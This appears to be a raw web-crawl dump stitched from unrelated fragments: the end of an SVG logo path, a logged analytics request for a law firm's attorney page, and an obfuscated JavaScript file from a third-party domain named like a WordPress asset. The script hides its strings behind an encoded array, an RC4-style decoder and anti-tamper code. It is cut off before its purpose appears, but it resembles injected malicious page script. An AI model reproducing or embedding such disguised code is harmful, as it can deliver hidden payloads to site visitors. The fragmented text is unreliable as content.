	c-1.3,0.1-2.3,0.1-3.7,0.1c-1.4,0-2.8,0-4.3-0.1c-0.1,0.1-0.2,0.4,0,0.6l1.1,0.2c0.9,0.1,1.6,0.4,1.9,0.8c0.6,1.1,0.7,6,0.7,7.7V18
	c0,1,0,1.8-0.2,1.9c-1-0.9-4.9-5.3-6.6-7.3l-3.7-4.1c-3-3.2-5.6-6.3-6.3-8.1c-0.5,0.1-1.2,0.1-2,0.1c-1.2,0-2.4,0-3.7-0.1
	c-0.2,0.1-0.2,0.4-0.1,0.6l0.8,0.2c0.9,0.2,1.6,0.4,2.2,0.9c1,0.9,1,2.2,1,6.1v7.8c0,1.3,0,6.3-0.6,7.7c-0.1,0.4-0.9,0.7-1.6,0.8
	l-1,0.2c-0.1,0.2-0.1,0.5,0,0.6c1.3-0.1,2.3-0.1,3.7-0.1c1.4,0,2.8,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6l-1.1-0.1
	c-0.9-0.1-1.6-0.4-1.9-0.8c-0.6-1.1-0.7-6-0.7-7.7V7.6c0-1.8,0-2.3,0.4-2.3c0.7,0.6,1.4,1.5,4.2,4.7l10,11.3
	c2.2,2.5,3.2,3.9,3.7,4.6c0.3,0,0.4-0.2,0.5-0.4c-0.1-0.9-0.1-5.4-0.1-6.6V9.8L133.3,9.8z M167.9,19.2c0-1.3,0.2-2.2,0.4-2.6
	c0.2-0.4,0.6-0.5,1.2-0.7l0.8-0.1c0.2-0.1,0.2-0.4,0-0.6c-1.2,0.1-2.6,0.1-4.1,0.1c-1.9,0-4.1-0.1-5.2-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l1.4,0.2c1.1,0.2,1.9,0.4,2.2,0.8c0.4,0.6,0.5,1.8,0.5,3.2v1.6c0,1.5-0.2,2.1-0.4,2.4c-0.4,0.6-2.1,1-4.1,1
	c-7.8,0-11.5-5.7-11.5-13.1c0-5.8,3.2-11,10.6-11c3.1,0,5.2,0.9,6.4,2.3c0.8,0.9,1.3,2.2,1.6,3.1c0.1,0.1,0.6,0.1,0.7-0.1
	c-0.4-2.1-0.6-4.2-0.6-5.4c-0.5,0-1.6-0.1-2.4-0.3c-0.6-0.1-2.5-0.5-4.5-0.5c-5.6,0-9.3,1.8-11.8,4.4c-2.3,2.5-3.4,5.6-3.4,8.8
	c0,2.9,1.2,6.2,3.4,8.4c2.9,3,6.9,4.2,11.3,4.2c1.8,0,4.5-0.4,6.5-1c0.7-0.2,1.4-0.3,1.8-0.3c0.1-0.1,0.1-0.2,0-0.3
	c-0.2-0.1-0.4-0.2-0.6-0.4c-0.2-0.3-0.3-1.3-0.3-2.3V19.2L167.9,19.2z M185.3,6.6c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7
	l0.9-0.2c0.2-0.2,0.2-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6l1.1,0.2
	c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.1
	c-0.1,0.2-0.1,0.5,0.1,0.6c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.1
	c-1.8,4-3,4.3-7.1,4.3c-3.3,0-4.1-0.4-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V6.6L185.3,6.6z M208.2,19.3c0,2.2-0.1,4-0.6,4.5
	c-0.3,0.4-1.1,0.6-1.7,0.7l-1.5,0.2c-0.2,0.2-0.1,0.5,0.1,0.6c1.7-0.1,3.4-0.1,5.3-0.1h3.5c3.1,0,6.2,0,9.6,0.1c0.6-1,1.4-3.8,1.6-5
	c0-0.2-0.5-0.3-0.7-0.2c-1.6,3.8-3.3,4.3-7.8,4.3c-3.2,0-4-0.4-4.4-0.9c-0.6-0.6-0.6-2.4-0.6-4.1v-5.3c0-1.2,0-1.3,1.1-1.3h2.1
	c1.6,0,2.8,0.2,3.4,0.4c0.5,0.2,0.8,0.6,1,1.3l0.4,1.5c0.1,0.1,0.6,0.1,0.7,0c0-0.8-0.1-2.2-0.1-3.6c0-1.4,0.1-2.9,0.1-3.6
	c-0.1-0.1-0.5-0.1-0.7,0l-0.4,1.4c-0.3,0.9-0.7,1.3-1,1.4c-0.6,0.2-1.8,0.3-3.4,0.3h-2.1c-1.1,0-1.1-0.1-1.1-1.3V4.7
	c0-1.8,0.1-2.4,0.2-2.7c0.1-0.3,0.3-0.5,1.6-0.5h2.1c1.7,0,2.9,0.1,3.7,0.3c2.1,0.4,2.6,1.9,3.1,3.6c0.2,0.1,0.6,0,0.7-0.1
	c-0.2-1.4-0.4-4.1-0.6-4.7c-0.6,0.1-2.7,0.1-5,0.1h-6.9c-1.5,0-2.8,0-4.5-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.2
	c0.9,0.2,1.4,0.4,1.7,0.9c0.4,0.6,0.5,1.9,0.5,4.4V19.3L208.2,19.3z M243.6,17.6c0-0.8,0-2.1,0.1-2.7c0.2-0.8,0.4-1.5,1.8-3.9
	c1.6-2.8,3.2-5.7,5.1-8.3c0.6-0.8,0.9-1.1,1.9-1.3l1.1-0.3c0.1-0.1,0.1-0.5-0.1-0.6c-1,0.1-2.1,0.1-3.2,0.1c-1.2,0-2.2,0-3.6-0.1
	c-0.2,0.1-0.2,0.4-0.1,0.6l1.2,0.3c0.7,0.1,1.2,0.3,1.2,0.6c0,0.6-1.2,3-2.4,5.1c-1.3,2.2-2.5,4.4-3.7,6.6c-1.5-2.8-2.9-5.7-4.3-8.6
	c-0.7-1.5-1.2-2.6-1.2-3.1c0-0.3,0.3-0.4,0.9-0.6l1.2-0.3c0.2-0.2,0.1-0.5,0-0.6c-1.1,0.1-2.5,0.1-4.1,0.1c-1.6,0-3,0-4-0.1
	c-0.2,0.1-0.2,0.4-0.1,0.6l1,0.2c0.5,0.1,1.2,0.3,1.6,0.7c0.6,0.5,1.2,1.7,2,3.2l3.8,7.7c0.5,1.1,1,2.2,1.1,2.8
	c0.1,0.8,0.1,1.5,0.1,1.9v1.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.4-1.2,0.6-1.6,0.7l-1.3,0.2c-0.1,0.2-0.1,0.5,0.1,0.6
	c2-0.1,3.2-0.1,4.9-0.1c2,0,3.5,0,5,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-1.5-0.2c-0.6-0.1-1.4-0.2-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6V17.6
	L243.6,17.6z"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j87&a=1394014871&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hangley.com%2Fteam-member%2Fdavid-pudlin&ul=en-us%40posix&de=UTF-8&dt=David%20B.%20Pudlin%20%7C%20Tax%20%26%20Estate%20Law%20Attorney%20%7C%20Philadelphia&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=IEBAAEABAAAAAC~&jid=805990419&gjid=561876356&cid=2047986505.1769659516&tid=UA-49632067-1&_gid=1655758929.1769659516&_r=1&_slc=1&z=1447009757
body_size: -285
content:
2,cG-E5GVY7YN6C

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jobina.js?ver=6.9
body_size: 46782
content:
var _0x2934143e=['W78wW7qgrJ40','WQqzDmkiWQS','W4NcJwTaCuJdN8ouymk9fea','FY8ebuK','WOyeW7tcPei','WQVdTYq9ca','s8omW5yNja','r8kDu0ldOG','WPzPWO44fW','WQbfc23dOa','cuLVWOdcPG','W790W6ldNu4','uSoqWPaPoW','DhS3daG','bSoTzmkWdr4CWRvciwNcIq','E8omr2iO','WP4bW4T+Da','cCo3W757WPO','WRDrEw/cKmoopq','f1yLymkT','pwikFSkR','zxqGWPBdOa','WPhcOwxcKxS','m8kYs8oaW60','W7ifWO0lWQ0','yr7cPg5Q','b8oVW4zBbG','WO4GW6JcHwm','bSk3WQBdP2S','w8kAjKNcNa','WOq1W58bcG','g8oFFmk6lq','WQzNWRBdLIu','jmkmWPddONe','WQ93yspdJq','WOBdUSozW4VcKW','WOfzWPZcRh8','WQLpWRhdMgO','WR/dSq0ZaW','x8o9W6/cT0FcKGZcJmohWO0','n8kjACoOW40','W4PyW7VdHxS','pSkcBmojW6S','BrxcO3vR','D8ocWP5RWP4','WPVdI8oxW6RcMa','W7xcRmkZW5jv','uCoxWOrTWQm','CmoOgCoQFa','z8kUcSoqBa','W64abmk2na','WRmuW5/cPwXEBaFcNgS','zmoGxxWG','dCksWRldIxW','WOyjqcNdOG','W6O3bSknmG','pCoIfSk2cq','BNOkes8','vqW1jJa','AqJcLgX+','WQyXW74oAq','EflcJGHS','E8oQiCk9WRa','WQFdM8oQW5JcUG','iCogW5TSjq','W5JcK3ddQwW','rmoNh8oGDq','W6Pav1VcVq','WPpdNdGZnq','j8kGw8oJW6m','WP9uWPRdNHa','wZFcOLX+','lqlcUSkfDW','pg1dWQhcJG','hmocWPiAW64','WPTLWOBdTqC','W5vBW4tdG2m','W55IWQNdI2C','W6zmu2JcIG','WO7cSmkTW7D5','W7a9amkbkG','WQqSxv3dJq','u3uYoHy','agiOvCk8','CCkYlgxcSq','amkpW4mhvG','yCkOCuFdNq','oeupCCkA','A8oWW6OulW','iMb4WOxcQG','W7pcUmokW4et','WQxcQhLqqG','dCoMW4z0bG','pW3cIb12','fmoGW7v7ca','erdcGWDH','wGSOkZi','g2VcL8kKW5i','W4bUCvtcHq','rCoqW5zh','W5tcMfFdGuq','W7pcSbicW74','W57dLCkYmga','bWpcVYrV','pg/dV8o/gmoWWPtcIG','WQyXDCkYW58','WPfYWPxdHqK','W4LSzfxcPa','E8kvcSogva','W67cLHCjW5W','WRddMJqyoW','i8kcv8kNWQK','bSoLpCootfePWR0','oIhcQbrE','zrGauCkBW7Wzfa','Aeyfcte','W5FdImk4b1q','rtpcGfDD','WRldLSkpW4JdJa','pwBcRH5W','fMCVqCk+','qCoSW77cTq','xCkmdfZcKW','W4nPWR7dM3G','fCo6W4XVpq','ag0YwCkV','WR/dSW4ycW','WQBcUSonW5G4','W6qpyeBcNq','jmoEWR4bW40','o1/cOqi','uSo7tv0v','W7qcWRmnWOW','qgNdOMD1','FmomWRi5pW','CHtcPfvR','ACoFW4i1kG','z8ozF3O0','p2xcKYri','uSoBW5TwWRm','rmoAhmoyyq','W5yjCNBcUq','WOr3EWZdQa','Fs/cI2Pe','WQHvCc4','nSkMymodW6m','AmoHWQyQcq','FCo5WRqupW','u8oCW4i/ma','j8ojW6fKhW','uNBcGcbW','W7ngzftcSW','W65jqu7dKq','W65ZW4BdSv0','WP8XW6RcJhq','vSkmpLdcKa','W7RcNKFdR0K','h1NcSSktW6S','wSoow18P','vLdcNdXq','DCoAW5v7WPi','W7lcUWut','ymo7WO1mWPu','ygO8WQJdPq','i3NcLYT6','W7xcO8k+W6XW','kxRcHSktW4G','j8kIwCkzW4i','WRuDW7OexG','WPJdP8oOW6NcUa','W5XNW6exsG','k3RcQmkxW7W','eSktB8kRWRu','WPuNASkRWPG','amkLWRNdQwy','BLG4WPVdNG','t2G3ece','FSkRt8oQW6S','n8opW4DXna','W5FcMJKjW60','WOhcUCk+W6NcVG','WRtcH07cS3W','lmo6W7fHma','W5eCp8k9aa','rCobWOe+','WRhcQCk4WR3dKa','hgXHWQVcNW','WPFcTSkPW5zR','z2GukHO','WQxcQ3bZya','emkDWPVdGge','WQBcRmorW7ex','tsxcVNnF','bKrGWPxcKq','W5evmSkFiq','WRaRF8kQWOe','W6m8WO0wWRe','DaRdUSo0lW','qSooWQ1UWQe','WRJcHmofW6er','pmkAECosW6m','E8oDWPOmW4O','hmokp8k/iG','WOvRecRdKq','WOxcK8oxW6yc','rSkteelcRG','fNlcHq5y','uuivWQBdTG','cSoQW58yea','Dmkvdmoqqq','WO/dMmkjW7JdLa','W6bkrL/cPq','WQ/cI3ngwa','W5KeWRZdGGG','m8o7WPOAW5i','gYFcPIny','WObMzCkIWQi','WQ4mW7K3zW','WRJcJSkBW69+','aWBcMX5p','zmo2WOidla','WOGbW6hcOKa','W5q0c8kPeq','vCkMeSotyG','qhdcUZ96','BSocWQvpWRG','W7S8uu7cNW','W4dcLsRdKwm','aLxcPJvU','qwelWOddNq','s3uKku0','g27dN3zyWQ7cUgtcPG','W5/cUhVdH2K','lSoMcmkmbG','WQm2W5VcU1G','W7tcNe3dIKS','WReTFCkVWPa','ACoZW4PMWOa','W6TQzf/cSq','W6qvWO8RWQ0','WQdcRmobWOGA','umkrh1BcIG','rCo+fmorEa','W4ddLmk3WOzJqSoaW4hdQqjtka','WPeQCehdJW','W6abWOmvWQW','W7CBWQisWQa','dCkhWR/dP0q','amo6WOm7W5q','tmk6xMRdUG','WQeKy23dSG','p8oTbmkUiG','WRZcUSoeW7qD','W6HKWRtdKwS','W6JdVSk9j18','W79Gz1FcRq','xHC/W4FdLrnEjCoecSk/WRu','W7TAW4CtuG','WPFcPLhcSfy','g8oSWPycW60','WRifxCkgWRa','WPnpWQldGsa','qCk2bf3cVW','W4BdStZdMNXfWQ0MgY8','W6ymWRZcM0y','a2tcLtDX','WRtcGSkFW5Xj','dSoQW5a+WQS','WOqfCfBdGW','ySkXqSohW67dOCog','WRL8dJ/dMG','nNxcLCkQW4G','W5tdICo6kfa','WPBdMsStmG','W5rGFxtcVa','WRhdJb4qbG','tte0gau','emkgWOOhWOxdRmk1W6SvWRS','W6HcWPpdUuy','pCkqWOtdMgS','FCkbBe7dPW','C1OBhdO','pu4fC8kw','ahlcLYj+','WQBcKuRcR3K','qKtcGdrQ','mupcRrzn','Eq83fWq','WQHkm2xdNW','FSoDy3mD','amkpESoDW4y','WRHIkL7dKq','WP8LteZdKW','a8kgBSkxWQm','W6b2W43dJgm','bCotW4vFhW','WQqiW4RcP0i','WRtcL8k5W5nj','rCoEgmoKtW','WPCTW5mNtq','wxlcOSolAa','WQfRecRdVW','WRO3W74vvG','WQebW7yIua','W6dcVNBdUg0','WQHiscVdPq','WQvMWR3dScu','xNCIWPFdQG','g8kfzSoiW4K','WRVcRSoCW70D','W7GZW6VcRMvMnCotW4Putmoq','qmosWR85nq','W4FdLSk+WOrLo8obW4FdIIvv','W41zW6ldGum','WQWsW5iGFa','WONcTCkSW7LU','W7CrWPSeWRi','umkaveldRa','tCoOWPLZWOe','W7dcQxddQ04','tCosEwuf','qwhcPcfh','W6etWOScWR4','D8osmmoNvG','W53cLd8OW5m','vbtdGCo1oa','WRpcSupcQ3C','W6bEW6tdHf4','q8o+W5CnbW','bvdcTqHE','amoObSkxnG','WQ8grNxdGG','kmkVECksWQ8','hwHjWOxcHG','zmopEKu5','DmkYjMNcHG','zSkze8oNta','hmo8WOGHW4K','DmoBnmo+Da','WOvlWOxdMdW','omkGWRxdNx8','WOa9zutdMW','FCk1whldHa','W6qItvpcMG','A8o3W7vsWRm','CxWwobS','yxKOWOtdRq','bSkPx2ZdHq','WQilA8knWRy','WOufi8kfWR4','W6TjWONdU1W','W4pcQu3dMfu','AcOFdXu','FCkVys3dVG','w8kwDgJdMG','WQ7cIeDkyW','mSoXWRypW44','zCo2WRyslq','W6jOWOJdUKW','FCoAWPT2WQG','rSkJWOfB','WPKPW4Skxq','hNNcKILu','ESk8jSoIya','zSk4tfxdNG','WOjid0NdKG','WPznW4xdIhq','fSomW4XrfW','W6ztdddcT2pcKXNcG8kBgq','WR7cSSocW6OC','u1i5kaK','F8kwB1ldUq','W4xdN8kKhG','y8kUpwZcLa','WPNdMCoAW6NdSq','BmosWOvVWRi','WR8cW5BcV18','WOVdVSkfW6VdVG','WP1RgNa','CCk/xuhdHa','a8keBmomW5y','ss/dKCkmBG','W4H2W5mbsq','WP/dQ8klW7NdRG','eCoQW4zheq','WOVcGMJcTLK','WQRcPwhcRee','W6HvW6RdRfS','WQVdISouW5hcOG','W4tcJNpdSg8','WOGowmkqWPy','WO7dImk2W7Ly','nSofWPuNW6e','C8ofW44','WOhcN0RcRMa','DfyjdGu','WQOMACkMWOK','xX85kYy','oLtcHq1w','WQzYWPddMsu','hSkcvmosW4q','bSkIWRJdNbm','trhcGfTQ','WP5SWORdHJ4','W64roIVcIq','WPKbD1xdGW','WO7cQgrosa','wSkCrM/dTW','y8oLWO4Zeq','WP/cRmoJW7OI','AmoQfmoRqG','W4GDp8kBeW','W4ifkCk0fa','WRWtCeVdPa','bSocp8kA','axnAWRpcNq','lSkFu8ooWRy','WOZcLSouW70+','WQBdLmouW5/cQG','DSkVkNhcQa','F8onruOl','h2ZcQ8kFWQO','cSoJW5f2hq','W61XW6xdMeG','WR/cU8o8W7ys','bSoopmksmW','sI02bIO','WPXiWQldJXG','Dmo4W5TrWQG','W6XkvN/cSq','WQfIWQhdLd4','WOz/kKRdOG','WQrxWOtdLsa','WQWSAmkcWOu','CqFcVNnj','W6nvW4nZcq','W6K7W4ujyG','hqJcUG4v','yetcJXnGW7qu','BY7dOW','va3dKCoZaW','WPpdLZGOnG','eMHhWRRcNq','umo2W7vjWOK','F8ktBexdNW','cdlcUYLa','hSkpD8oDW5S','DIZdUSoneG','DJiIlGO','WQC7W4dcKvm','tCkxqG','W48aimkgaa','WOxcMMlcS0O','ymogWPPOWOe','p3uhxCkJ','W7dcSZGUua','WRiIy8kqWRq','WR7dQqSGdG','WQ7dPZxdLqa','WQTvxh/cJq','WPNdGtOblq','WRFdRuuVW7pdHsmqWOK','W6TTDvhcHq','WOeoW7/dOulcTSo8AW','W7NcJh7dSKK','W4/cMqCwW5m','zfxcJW9R','WQVdIJOMnG','W64zBwldVW','W5/cKsi/W5y','W5DNzwVcIa','W49TWPhdQ2C','WPbMAqtdUq','r8kJEv4','acZcRYLw','wtlcRLv/','vatdKSo9eq','WRFcG8kuW7Pj','W4TiW6NdMM4','WRVcPSojW7qu','rCkCyCooDM5kWRRcJmkaW4e','WO4+W43cUN0','WO9xuHVcJW','W5FcKZK/W5C','W43cJ21bCHVdV8o0wSkhfa','bJxdVhCyW5S6WQ5nWRjNwq','W5jbE2pcGa','b8oMWROYW7G','WR5kWPtdOdi','WONdHSo/W7VcNW','Bx09omoh','W7SeWRNcRr8','W7eUWRmbWPK','W6BdTCkUjv4','W5i9dmkAla','yvGiWORdQq','dmoFa8kZka','W5r/W68Hvq','AJ7dOCosiW','WRNcG8o8W5Gk','WOFdISo7W4VcKq','WOxcG8oCW7Kb','WOjiArVdIW','x8olW6bWWOC','W4ujyKhcSq','WRxcIexcTMS','vmoUWPqCla','WPBcH8kaW7zK','WPTqWOxdSWi','WPhcPSoGW4CF','W50ju0hcOa','WPNcR8k1W5f4','ywRdTeSi','jHHbwvu','WPCKW4RcP3C','DZxdPCoq','gvfIWPVcKq','WOhcPZH2Aq','ECozn8orEq','WRpcVMjDaq','hwZcLmk3W5u','lu3cG8kdW70','Dmo3WRyCna','yCkWjw3cSq','iSkbWPhcOe8','WRddJWKNgW','WOa0W73cQg4','WRS8x8knWPW','t8oUfmovEa','WQ3dVWOzkW','mCoGe8kSka','WQxdTmoYW6tcLq','W7eMWRatWQ0'];function _0x2934143f(a,b){a=a-0x174;var c=_0x2934143e[a];if(_0x2934143f['aQYssm']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2934143f['euOTWq']=h,_0x2934143f['pJVTFz']={},_0x2934143f['aQYssm']=!![];}var e=_0x2934143e[0x0],f=a+e,g=_0x2934143f['pJVTFz'][f];if(g===undefined){if(_0x2934143f['vCRwpT']===undefined){var i=function(j){this['UqMEzb']=j,this['eqElQz']=[0x1,0x0,0x0],this['ymAVFq']=function(){return'newState';},this['uchRtQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hsdpus']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['iayYDz']=function(){var j=new RegExp(this['uchRtQ']+this['hsdpus']),k=j['test'](this['ymAVFq']['toString']())?--this['eqElQz'][0x1]:--this['eqElQz'][0x0];return this['avysAU'](k);},i['prototype']['avysAU']=function(j){if(!Boolean(~j))return j;return this['ZNPhHN'](this['UqMEzb']);},i['prototype']['ZNPhHN']=function(j){for(var k=0x0,l=this['eqElQz']['length'];k<l;k++){this['eqElQz']['push'](Math['round'](Math['random']())),l=this['eqElQz']['length'];}return j(this['eqElQz'][0x0]);},new i(_0x2934143f)['iayYDz'](),_0x2934143f['vCRwpT']=!![];}c=_0x2934143f['euOTWq'](c,b),_0x2934143f['pJVTFz'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x2934143f;while(!![]){try{var c=-parseInt(Y(0x348,'qoPF'))*-parseInt(Y(0x29b,'fif3'))+-parseInt(Y(0x333,'KWu0'))+parseInt(Y(0x1eb,'W%qg'))*-parseInt(Y(0x266,'sM58'))+parseInt(Y(0x2a5,'bW5$'))*parseInt(Y(0x202,'uMJQ'))+parseInt(Y(0x203,'XJ&o'))+parseInt(Y(0x233,'7LyG'))*-parseInt(Y(0x18e,'FCJS'))+parseInt(Y(0x1d4,'Drjy'))*parseInt(Y(0x369,'j8N!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2934143e,0x9cc81),!function(){var Z=_0x2934143f,f={};f[Z(0x242,'ncN3')]=function(N,O){return N<O;},f[Z(0x1e7,'uMJQ')]=function(N,O){return N!==O;},f[Z(0x383,'&ot!')]=function(N,O){return N===O;},f[Z(0x1bf,'W*7u')]=function(N,O){return N+O;},f[Z(0x305,'Zk&)')]=function(N,O){return N*O;},f[Z(0x1b1,'j8N!')]=function(N,O){return N-O;},f[Z(0x2fa,'W*7u')]=function(N,O){return N<O;},f[Z(0x2b9,']%i2')]=function(N,O){return N!==O;},f[Z(0x27a,'bZj@')]=function(N,O){return N===O;},f[Z(0x291,'Vppa')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},f[Z(0x2df,'xG@X')]=function(N,O){return N||O;},f[Z(0x36d,'7LyG')]=function(N,O){return N(O);},f[Z(0x1c6,'W*7u')]=function(N){return N();},f[Z(0x24a,'qwQG')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},f[Z(0x278,'qwQG')]=function(N,O){return N!==O;},f[Z(0x318,'axrE')]=function(N,O){return N!==O;},f[Z(0x2bd,'Drjy')]=function(N,O){return N!==O;},f[Z(0x2a2,'xG@X')]=function(N,O){return N!==O;},f[Z(0x1cd,'L%(L')]=function(N,O){return N!==O;},f[Z(0x227,'utFV')]=function(N,O){return N!==O;},f[Z(0x219,'4pTW')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},f[Z(0x218,']%i2')]=function(N){return N();},f[Z(0x294,'utFV')]=function(N,O){return N(O);},f[Z(0x230,'^WZr')]=function(N,O,P,Q,R){return N(O,P,Q,R);},f[Z(0x26f,'7LyG')]=function(N,O){return N||O;},f[Z(0x207,'B0nb')]=Z(0x261,'4pTW')+Z(0x1b8,'G[!B')+Z(0x311,'t50C')+Z(0x1b6,'cbgo')+Z(0x19b,'fif3')+Z(0x2e1,'lhcd')+Z(0x177,'QQC]')+Z(0x258,'sM58')+Z(0x1c3,'utFV')+Z(0x17b,'Yb96')+Z(0x2fd,'^WZr')+Z(0x2d5,'elIy')+Z(0x2d2,'XJ&o')+Z(0x336,'T(a[')+Z(0x237,'yVn@')+Z(0x19f,'(1Gj')+Z(0x347,'kt@5')+Z(0x2fb,'qwQG')+Z(0x200,'X5Sn')+Z(0x37a,'wXdf')+Z(0x194,'Zk&)')+Z(0x17f,'xVfp')+Z(0x30e,'Q5A7')+Z(0x321,'KUXI')+Z(0x182,'T(a[')+Z(0x29c,'Yb96')+Z(0x330,'sM58')+Z(0x341,'L%(L')+Z(0x2e4,'qwQG')+Z(0x376,'G[!B')+Z(0x356,'L%(L')+Z(0x19d,'Zk&)')+Z(0x204,'KUXI')+Z(0x223,'HSwi')+Z(0x2a1,'uMJQ')+Z(0x303,']%i2')+Z(0x37c,'Drjy')+Z(0x2da,'xG@X')+Z(0x2a8,'bZj@')+Z(0x243,'7LyG')+Z(0x2d8,'4pTW')+Z(0x1a1,'wXdf')+Z(0x181,'HSwi')+Z(0x1a0,'(1Gj')+Z(0x1e9,'KUXI')+Z(0x1d3,'Q5A7')+Z(0x251,'7LyG')+Z(0x24c,'bZj@')+Z(0x364,'X5Sn')+Z(0x283,'t50C')+Z(0x360,'L%(L')+Z(0x1af,'lhcd')+Z(0x30b,'Yb96')+Z(0x21c,'O(xY')+Z(0x2f3,'bZj@')+Z(0x1ea,'uMJQ')+Z(0x33f,'FCJS')+Z(0x1d2,'XFhV')+Z(0x2e7,'B0nb')+Z(0x185,'elIy')+Z(0x225,'HSwi')+Z(0x301,'Drjy')+Z(0x1e6,'Yb96')+Z(0x275,'G[!B')+Z(0x18c,'wXdf')+Z(0x2b3,'O(xY')+Z(0x20d,'axrE')+Z(0x250,'*T4a')+Z(0x24f,'lhcd')+Z(0x372,'Z4Zg')+Z(0x2fc,'T(a[')+Z(0x323,'W*7u')+Z(0x1a5,'4pTW')+Z(0x312,'G[!B')+Z(0x25b,'qwQG')+Z(0x359,'wXdf')+Z(0x244,'qoPF')+Z(0x213,'W*7u')+Z(0x193,'*T4a')+Z(0x28e,'HSwi')+Z(0x20f,'XFhV')+Z(0x236,'kt@5')+Z(0x284,'FCJS')+Z(0x2f8,'fif3')+Z(0x2cb,'FCJS')+Z(0x26a,'t50C')+Z(0x343,'1m@o')+Z(0x2a0,'W%qg')+Z(0x1b0,'bZj@')+Z(0x187,'7LyG')+Z(0x2e3,'kt@5')+Z(0x353,'L%(L')+Z(0x1ec,'KUXI')+Z(0x195,'elIy')+Z(0x1ac,'Drjy')+Z(0x20c,'t50C')+Z(0x1a8,'(1Gj')+Z(0x23e,'wXdf')+Z(0x1be,'xG@X')+Z(0x1ca,'qoPF')+Z(0x257,'j8N!')+Z(0x334,'XFhV')+Z(0x255,'X5Sn')+Z(0x252,'^WZr')+Z(0x1ff,'yVn@')+Z(0x2fe,'L%(L')+Z(0x1c2,'ncN3')+Z(0x29a,'Q5A7')+Z(0x335,'(1Gj')+Z(0x264,'&ot!')+Z(0x1bb,'FCJS')+Z(0x179,'xVfp')+Z(0x354,'ncN3')+Z(0x342,'utFV')+Z(0x1ee,'Z4Zg')+Z(0x379,'(1Gj')+Z(0x35b,'yVn@')+Z(0x1f0,'XJ&o')+Z(0x1dc,'qwQG')+Z(0x2ff,'W*7u')+Z(0x378,'fif3')+Z(0x270,'XJ&o')+Z(0x2e8,'(1Gj')+Z(0x1f3,'W%qg')+Z(0x2c6,']%i2')+Z(0x329,'SJo(')+Z(0x2ea,'t50C')+Z(0x2b2,'W*7u')+Z(0x26c,'QQC]')+Z(0x2f7,'SJo(')+Z(0x300,'*T4a')+Z(0x24b,'SJo(')+Z(0x322,'SJo(')+Z(0x34b,'xVfp')+Z(0x32f,'W*7u')+Z(0x385,'G[!B')+Z(0x2e2,'axrE')+Z(0x2ba,'bZj@')+Z(0x1d8,'KWu0')+Z(0x21d,'4pTW')+Z(0x1ba,'t50C')+Z(0x286,'bW5$')+'OT',f[Z(0x310,'yVn@')]=Z(0x377,'W%qg')+Z(0x280,'sM58')+Z(0x368,'W*7u')+Z(0x1c0,'B0nb')+Z(0x248,'axrE')+Z(0x214,'X5Sn')+Z(0x1f6,'X5Sn')+Z(0x293,'kt@5')+Z(0x273,'Vppa')+Z(0x290,'Q5A7')+Z(0x2c1,'X5Sn')+Z(0x282,'4pTW')+Z(0x196,'yVn@')+Z(0x1e3,'elIy')+Z(0x2d7,'Drjy')+Z(0x355,'qwQG')+Z(0x388,'FCJS')+Z(0x31e,'Z4Zg')+Z(0x279,'j8N!')+Z(0x315,'O(xY')+Z(0x1f4,'KUXI')+Z(0x226,'utFV')+Z(0x337,'Yb96')+Z(0x201,'W%qg')+Z(0x350,'XJ&o')+Z(0x289,'xVfp')+Z(0x304,'&ot!')+Z(0x331,'1m@o')+Z(0x34e,'Drjy')+Z(0x26e,'bZj@')+Z(0x375,'SJo(')+Z(0x2ae,'sM58')+Z(0x1d6,'fif3')+Z(0x232,'SJo(')+Z(0x2f2,'W*7u')+Z(0x1da,'xVfp')+Z(0x31c,'^WZr')+Z(0x2b1,'uMJQ')+Z(0x183,']%i2')+Z(0x34c,'QQC]')+Z(0x367,'qwQG')+Z(0x28b,'cbgo')+Z(0x22f,'uMJQ')+Z(0x1ef,'W%qg')+Z(0x338,'j8N!')+Z(0x259,'uMJQ')+Z(0